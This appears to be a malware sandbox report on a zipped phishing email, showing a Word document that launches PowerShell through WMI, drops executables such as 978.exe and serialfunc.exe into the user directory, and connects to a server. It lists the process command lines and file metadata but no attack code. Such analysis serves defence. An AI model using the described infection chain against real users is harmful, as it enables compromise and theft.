

Starts Microsoft Office Application
- WINWORD.EXE (PID: 2540)
- OUTLOOK.EXE (PID: 3384)
Executed via WMI
- Powershell.exe (PID: 3892)
Creates files in the user directory
- Powershell.exe (PID: 3892)
- OUTLOOK.EXE (PID: 3384)
PowerShell script executed
- Powershell.exe (PID: 3892)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3384)
Executable content was dropped or overwritten
- Powershell.exe (PID: 3892)
- 978.exe (PID: 2604)
Application launched itself
- serialfunc.exe (PID: 920)
- WINWORD.EXE (PID: 2540)
Connects to server without host name
- serialfunc.exe (PID: 1032)
Starts itself from another location
- 978.exe (PID: 2604)
Executed via COM
- OUTLOOK.EXE (PID: 2440)
INFO
Dropped object may contain Bitcoin addresses
- WinRAR.exe (PID: 2600)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1044)
- OUTLOOK.EXE (PID: 2440)
- OUTLOOK.EXE (PID: 3384)
- WINWORD.EXE (PID: 2540)
- WINWORD.EXE (PID: 3096)
Creates files in the user directory
- WINWORD.EXE (PID: 2540)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0800 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2020:01:17 14:16:22 |
| ZipCRC: | 0xebe7d7ca |
| ZipCompressedSize: | 189224 |
| ZipUncompressedSize: | 362522 |




| ZipFileName: | 20200117133534-Re_ Hedging Proposal for USDA-aacebes.eml |
Total processes
51
Monitored processes
11
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 920 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 978.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1032 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1044 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2440 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||





| 2540 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\X6R4OQKK\O691451-170120.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
